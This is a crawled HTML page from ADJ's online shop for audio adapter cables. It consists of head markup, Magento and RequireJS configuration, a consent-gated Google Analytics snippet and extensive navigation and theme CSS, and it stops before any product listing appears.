

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adj.eu/products/cables-connectors/audio-cables/adapter-cables-audio
body_size: 24457
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.adj.eu\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.adj.eu\u002Fstatic\u002Fversion1762348739\u002Ffrontend\u002FAdj\u002Fmain\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Adapter Cables Audio - Audio Cables - Cables &amp; Connectors - Retail Products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Adapter Cables Audio - Audio Cables - Cables &amp; Connectors - Retail Products</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/regular.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/solid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/fontawesome/brands.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_Downloads/attachment.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.adj.eu/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.adj.eu/media/favicon/stores/1/favicon-32x32.png" />
<style>
/* barlow-regular - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  src: url('/media/fonts/barlow-v12-latin-regular.woff2') format('woff2'); 
}
/* barlow-500 - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 500;
  src: url('/media/fonts/barlow-v12-latin-500.woff2') format('woff2'); 
}
/* barlow-700 - latin */
@font-face {
  font-display: swap; 
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  src: url('/media/fonts/barlow-v12-latin-700.woff2') format('woff2'); 
}
/* barlow-900 - latin */
@font-face {
  font-display: swap;
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 900;
  src: url('/media/fonts/barlow-v12-latin-900.woff2') format('woff2'); 
}
</style>
<script type="text/javascript">
require([
    'jquery',
    'uiCollection'
], function ($, Collection) {
require(['Amasty_GdprCookie/js/model/cookie'], function (cookieModel) {

if (cookieModel.isCookieAllowed('_ga')) {

        	          window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-B0YTEDFTK9');

  gtag('consent', 'update', {
  'analytics_storage': 'granted'
});

        	    } else {

  window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
  'ad_storage': 'denied',
  'ad_user_data': 'denied',
  'ad_personalization': 'denied',
  'analytics_storage': 'denied'
});

}

}, function(errorMessage) {
                    cookieSetterCallback(); 
        	});
});

</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B0YTEDFTK9"></script>            </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.adj.eu/static/version1762348739/frontend/Adj/main/en_US/images/loader-2.gif"}}'
        class="light page-with-filter page-products categorypath-products-cables-connectors-cables-audio-cables-adapter-cables-audio category-adapter-cables-audio catalog-category-view page-layout-1_column_home" id="html-body">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.adj.eu",
                "secure": true,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.adj.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.adj.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><main><header class="header"><script type="text/javascript">require(['bootstrap']);</script>
 
<style>

    
    /* use the font */
    body {
      font-family: 'Barlow', sans-serif;
    }
    
.header .logo-left-header {
    justify-content: left;
}

.header .action.nav-toggle {
    border: none;
    background: none;
    padding: 5px 0;
    margin-top: 14px;
}

.header .logo-left-header .logo {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 71px;
}

button {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
}

.header .logo-header .logo {
    display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 5px 0;
    min-height: 71px;
}
.navbar-brand {
  /*transform: translateX(-50%);*/
  /*left: 50%;*/
  /*position: absolute;*/
}
.nav-bar {
    min-height: 10vh;
    padding-bottom:10px;
}
.navbar-toggler {
    font-size: 1.6rem;
}

@media (min-width: 900px) { 
.dropdown-content {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
    z-index: 1999;
}
    .desktoplogo {
        max-height:60px;
        padding-top:0px;
    }
}
@media (min-width: 1200px) { 
    
    .light #collapseAccountMenue {
        top: 70px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f9f7f5;
        
    }
    
    .header {
        min-height:70px;
    }
    
    .navbar {
            margin-top: 0rem;
            -webkit-transition: background-color 1s ease-in-out;
            -moz-transition: background-color 1s ease-in-out;
            -o-transition: background-color 1s ease-in-out;
            transition: background-color 1s ease-in-out;
            /*background-color: #fffffffa;*/
    }
    .navigation {
        background-color: #232323;
        font-weight: 700;
        height: inherit;
        left: auto;
        overflow: inherit;
        padding: 0;
        position: relative;
        top: 0;
        width: 100%;
        z-index: 3;
    }
    
    .navigation .level0>.level-top {
        color: #ffffff;
        font-size:1.8rem;
        line-height: 53px;
        padding: 0 12px;
        text-decoration: none;
        box-sizing: border-box;
        position: relative;
        display: inline-block;
    }
    
    .fa-search {
        
    }
    
    .right-menue i {
        font-size:1.6rem;
        color:#626366;
    }
    
    

.logobox{
 margin-right: 10px;
 margin-left: 10px;
 flex: 0 0 auto;
 height: 100%;
 display: flex;
 width:88px;
 height:66px;
 align-items: center;  
}        

.innernavbar {
  overflow: hidden;
  font-family: 'Barlow',Arial, Helvetica, sans-serif;
}

.innernavbar a {
  float: left;
  color:#212529;
  text-align: center;
  padding: 0px 16px;
  text-decoration: none;
}

.innernavbar .nav-item a {
  float: left;
  font-size: 1.4rem;
  font-weight: 500;
  /*color: white;*/
  color:#212529;
  text-align: center;
  padding: 20px 16px;
  text-decoration: none;
}

#startNav ul > li {
    margin-top: 0px; 
} 

#innernavbarProductsTab a {
    font-size: 1.2rem;
}

.dropdown {
  float: left;
  /*overflow: hidden;*/
}

.dropdown .dropbtn {
  font-size: 1.4rem;
  font-weight: 500;  
  border: none;
  outline: none;
  /*color: white;*/
  cursor: pointer;
      -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  color:#212529;
  padding: 20px 16px;
  background-color: inherit;
  float:left;
}

.innernavbar a:hover, .dropdown:hover .dropbtn {
  color: #6b6b6b;
  /*letter-spacing: 0em;*/
}

.dropdown-item:focus, .dropdown-item:hover {
    color: #1e2125;
    background-color: #FFFFFF;
}

.dropdown-item a {
  padding: 16px 14px 16px 0px;
}

.dropdown-item.active, .dropdown-item:active {
    text-decoration: none;
    background-color: #FFFFFF;
    color: #626366;
    /*margin-left:10px;*/
}

.dropdown-item {
    height:50px;
    background-color:#FFFFFF;
    padding: 0.25rem 0rem;
    width: 90%;
}

.dropdown-content {
  top:70px;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);
  z-index: 1999;
}

.dropdown-content .header {
  background: red;
  padding: 16px;
  color: white;
}

.dropdown:hover .dropdown-content {
  /*display: block;*/
}

.menu-left-inner {
    font-size: 16px;
    align-items: center!important;
    padding-bottom: 0.75rem;
    padding-top: 0.75rem;
    padding-left:8px;
    
}


.menu-left-inner-name {
    cursor: pointer;
    padding-bottom: 0.75rem;
    padding-top: 0.75rem;
}

.searchbox {
    display: table-cell;
}

.right-menue {
  display: table;  
}

.account-menu {
    display: table-cell;
}

.shoppingcart-menu {
   display: table-cell;
}

.column a {
  /*float: none;
  color: black;
  padding: 16px;
  text-decoration: none;
  display: block;
  text-align: left;*/
}

.column a:hover {
  /*background-color: #6b6b6b;*/
}

.dropdown-content .column {
  float: left;
  width: 33.33%;
  padding: 10px;
  background-color: #ccc;
  height: 250px;
}

ul > li, ol > li {
    margin-top: 0.25rem;
    margin-bottom: 0.25rem;
}

#change-light {
    max-height: 1.6rem;
} 

}

@media all and (max-width: 1200px) {
    
    .amgdprcookie-groups-container {
      max-height: 60vh !important;
    }
    
    .light #collapseAccountMenue {
        top: 66px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f9f7f5;
        
    }
    
    .page-main{
      margin-top: 70px;
      padding-left: 0px;
      padding-right:0px;
    }
    
    .level-top {
        color:#FFF;
    }
    
    .navbar-light .navbar-toggler {
        color: #626366;
        border-color: #626366;
    }
    
    .navbar-light .navbar-toggler-icon {
      background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2898, 98, 102, 1%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
    }
    
    .right-menue i{
        font-size:1.4rem;
        color:#fff;
    }
    
    .searchiconlink {
        margin-left:10px;
    }
    
.searchbox {
    display: table-cell;
}

.right-menue {
  display: table;  
}

.account-menu {
    display: table-cell;
}

.shoppingcart-menu {
   display: table-cell;
}

.dropdown-item a {
  padding: 16px 14px 16px 0px;
}

.dropdown-item.active, .dropdown-item:active {
    text-decoration: none;
    background-color: #FFFFFF;
    color: #626366;
    /*margin-left:10px;*/
}

.navbar {
        background-color: #FFFFFF;
        min-height: 66px;
        /*box-shadow: rgb(0 0 0 / 10%) 0px 1px 5px 0px;*/
}

.navbar-nav {
    /*background-color: #FFF;*/
    font-size: 1.25rem;
    /*max-height:100%;*/
}
.innernavbar a {
    text-decoration: none;
    color: #212529;
}
.navbar-toggler {
    padding: 0.4rem 0.75rem;
}


.logobox{
   display: block;
    text-align: center;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    min-height: 60px; 
}


.dropdown-item {
    background-color: #FFFFFF;
    padding: 0.25rem 0rem;
    width: 100%;
    border-bottom: 1px solid #ddd;
  
}

.dropdown .dropbtn {
  /*border-bottom: 1px solid #ddd;*/
  display: block;
  color: #212529;
  padding: 1rem 1rem 1rem 1rem !important;
}

.menu-left-inner a{
  display: block;
  padding: 10px 15px !important;
}

.menu-left-inner-name {
  display: block;
  padding: 10px 15px !important;    
}

#change-light img {
    max-height: 1.6rem;
} 

#change-light .light-icon {
   padding: 1rem 1rem 1rem 1rem !important;
}

#leftmenu {
   padding: 1rem 1rem 1rem 1rem !important;
}

} //END of MOBILE

.fixed-top.scrolled {
  margin-top: 0px!important;
  /*background-color: #f6f6f8e6 !important;*/
  /*background-color: #fffffff0 !important;*/
  background-color: #fffffffc !important;
  transition: background-color 200ms linear;
}

.links a {
    font-size:1.2rem;
    text-decoration: none;
    color:#FFF;
}

.banner-slider {
    max-height:100vh;
}

#titleInHeadWithSku{
    padding-left:14px;
}


.row {
 --bs-gutter-x: 0px;   
}

.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    color: #3c3c3c;
    background-color: #ffffff;
    box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
    padding: 6px 16px;
    margin-top: 14px;
}

ul>li, ol>li {
    /*margin-top: 0rem;*/
    /*margin-bottom: 0rem;*/
}
body {
      position: relative; 
     overflow-y: scroll; 
     
  }
  

    .light#mainNavbar {
      background-color: #fffffffa;  
    }
    

    
    .light #collapseAccountMenue .links a {
        color:#000;
    }
    
    .light h1 {
     color: #626366;   
    }
    
    .dark#mainNavbar {
        background-color: #2d2d2d;
    }
    
    .dark .dropdown .dropbtn {
        color: #FFF;
    }
    
    .dark table td, .dark table th {
       color: #FFF;
    }
    
    .dark .cart .product-item-details a {
       color: #FFF!important;
    }
    
    
    .dark .table-hover tbody tr:hover td, .table-hover tbody tr:hover th {
        color: #FFF;
        background-color: #626366;
    }  
    
    
    .dark .innernavbar a {
        color: #FFF;
    }
    
    .dark .right-menue i {
        color:#FFF;
    }
    
    .right-menue i {
        color:#626366;
    }
    
   .dark .fa-lightbulb:hover:before{
     color:#f8ff5f;
     cursor: pointer;
   }
   
    .dark .dropdown-content {
        background-color: #2d2d2d;
    }
    
    .dark #accordionRetailProducts .accordion-button:not(.collapsed), .dark #accordionAllProducts .accordion-button:not(.collapsed), .dark #accordionSelectProducts .accordion-button:not(.collapsed) {
        background-color: #2d2d2d;
        color: #FFF;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem;
    }
    
    .dark #accordionRetailProducts .accordion-button.collapsed, .dark #accordionAllProducts .accordion-button.collapsed, .dark #accordionSelectProducts .accordion-button.collapsed {
        background-color: #2d2d2d;
        color: #FFF;
        border-radius: 1rem;
    }
    
    .dark .dropdown-item {
        background-color: transparent;
        color: #FFF;
    }
    
    .dark #accordionRetailProducts .accordion-body, .dark #accordionAllProducts .accordion-body, .dark #accordionSelectProducts .accordion-body{
        background-color: #333;
        color: #FFF;
    }
    
    .dark #accordionRetailProducts .accordion-button, .dark #accordionAllProducts .accordion-button, .dark #accordionSelectProducts .accordion-button {
        background-color: #2d2d2d;
        color: #FFF;
    }
    
    .dark .menuright .list-group-item {
        background-color: transparent;
        color: #FFF; 
    }
    
    .dark #accordionSelectProducts .accordion-button {
        background-color: #2d2d2d;
        color: #FFF; 
    }
    
    .dark .product-header-image {
        opacity:0.8;
    }
    
    .dark .product-header-image:hover {
        opacity:1;
    }
     
    .dark {
        color:#FFF;
        background-color: #333333;
        -webkit-transition: background-color 2s ease-out;
        -moz-transition: background-color 2s ease-out;
        -o-transition: background-color 2s ease-out;
        transition: background-color 2s ease-out;
    }
    
    .dark .accordion-body {
        background-color: #333;
        color: #FFF;
    }
    
    .dark .accordion-button::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23FFFFFF'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }
    
    .dark .label {
        color:#000;
    }
    
    .dark td .label {
        color:#FFF;
    }
    
    .dark #collapseAccountMenue {
        margin-top: 51px;
        z-index: 3;
        position: fixed;
        background-color: #2d2d2d;
    }
    
    
    .dark .top-product-name {
        color: #FFF; 
    }
    
    .dark #accordionAllProducts .accordion-item, .dark #accordionRetailProducts .accordion-item, .dark #accordionSelectProducts .accordion-item {
        
        background-color: #333;
        border: 0px solid rgba(0,0,0,.125);
        border-radius: 1rem;
        box-shadow: 0 0 4px 0px #bec58447;
    }
    
    .light-dimmed #accordionSpecification .accordion-button {
        font-size: 1.2rem;
        background-color: #2d2d2deb;
        font-weight: 500;
        color: #FFF;
    }
    
    .light-dimmed .accordion-flush .accordion-item:last-child {
        border-bottom: 1px solid #dee2e6;
    }
    
    .light-dimmed #accordionSpecification .accordion-button::after {
        width: 1.8rem;
        height: 1.8rem;
        background-size: 1.8rem;
        
    }
    
    .light-dimmed #accordionSpecification .accordion-button:not(.collapsed) {
        color: #FFF;
        background-color: #333;
        box-shadow: none;
    }
    
    .light-dimmed #specification .btn-light {
        color: #FFF;
        background-color: #333;
        box-shadow: 0px 0px 3px 1px rgb(3 3 3 / 10%);
        padding: 6px 16px;
        margin-top: 9px;
        font-size: 1.2rem;
    }
    
    .light-dimmed .accordion-item {
        background-color: #FFF;
        border-bottom: 1px solid #2d2d2dc7;
    }
    
    .light-dimmed .accordion-body {
        background-color: #333;
        color: #FFF;
    }
    
    .light-dimmed#mainNavbar {
        color:#FFF;
        background-color: #2d2d2d;
    }
    
    .light-dimmed .right-menue i {
        color:#FFF;
    }
    
    .light-dimmed .innernavbar a {
        color: #FFF;
    }
    
    .light-dimmed .dropdown .dropbtn {
        color: #FFF;
    }
    
    .light-dimmed .fa-lightbulb:hover:before{
     color:#f8ff5f;
     cursor: pointer;
    }
    
    .light-dimmed#specification-theme  {
        color: #FFF;
        background-color: #232323;
    }
    
    .light-dimmed #collapseAccountMenue {
        margin-top: 51px;
        z-index: 3;
        position: fixed;
        background-color: #2d2d2deb;
    }
       
    
    .light-dimmed .dropdown-content {
        background-color: #2d2d2deb;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-button:not(.collapsed),.light-dimmed #accordionSelectProducts .accordion-button:not(.collapsed), .light-dimmed #accordionAllProducts .accordion-button:not(.collapsed) {
        background-color: #2d2d2deb;
        color: #FFF;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-item, .light-dimmed #accordionAllProducts .accordion-item, .light-dimmed #accordionSelectProducts .accordion-item {
        background-color: transparent;
        
    }
    
    .light-dimmed .dropdown-item {
        background-color: transparent;
        color: #FFF;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-body, .light-dimmed #accordionSelectProducts .accordion-body,.light-dimmed #accordionAllProducts .accordion-body{
        color: #FFF;
        border-radius: 1rem;
    }
    
    .light-dimmed #accordionRetailProducts .accordion-button,.light-dimmed #accordionSelectProducts .accordion-button,.light-dimmed #accordionAllProducts .accordion-button {
        background-color: #2d2d2d;
        border-radius: 1rem;
        color: #FFF;
    }
    
    .light-dimmed .menuright .list-group-item {
        background-color: transparent;
        color: #FFF; 
    }
    
    .light-dimmed #accordionSelectProducts .accordion-button {
        background-color: #2d2d2deb;
        color: #FFF; 
    }
    
    .light-dimmed .accordion-button {
        background-color: #2d2d2d;
        color: #FFF; 
    }
    
    .light-dimmed .accordion {
        color: #FFF; 
    }
    
    .light-icon img {
    max-height: 1.6rem;
    } 
    
@media only screen and (max-width: 860px) {
    #startNav {
    height: 100vh;
    }

    #navbarToggler {
       height: 100vh; 
    }
    
    .light-icon {
        padding: 1rem 1rem 1rem 1rem !important;
    }
    
    .light #collapseAccountMenue {
        right:0px;
        z-index: 3;
        position: fixed;
        color:#000;
        background-color: #f7f2ed;
        float:right;
        min-width:60vw;
    }
    
    .right-menue i {
        font-size:1.6rem;
    }
    
    .navbar-brand {
      transform: translateX(-48%);
      left: 48%;
      position: absolute;
    }

    .pagebuilder-mobile-only {
        display: none !important;
    }
    
    .col-md-1 #change-light {
        display: none !important;
    }
    
    #collapseAccountMenue {
        right:5px;
    }
    
    .dark .navbar-nav {
        background-color: #2d2d2deb;
        color: #FFF; 
    }
    
    .navbar-nav {
        background-color: #FFF;
    }
    
}  
@media only screen and (min-width: 600px){
    .pagebuilder-mobile-hidden {
        display: none !important;
    }
} 

.pagebuilder-video-inner {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
}

.pagebuilder-video-container {
    border-radius: inherit;
    overflow: hidden;
    padding-top: 56.25%;
    position: relative;
}

iframe, video {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

html {
  scroll-padding-top: 70px; /* height of sticky header */
}
#mobilelogo {
    max-height:52px;
}

.btn-main{
    --bs-btn-color: #FFF;
    --bs-btn-bg: #00aeff;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa;
}

#collapseAccountMenue li{
    margin-bottom: 0.5rem!important;
}

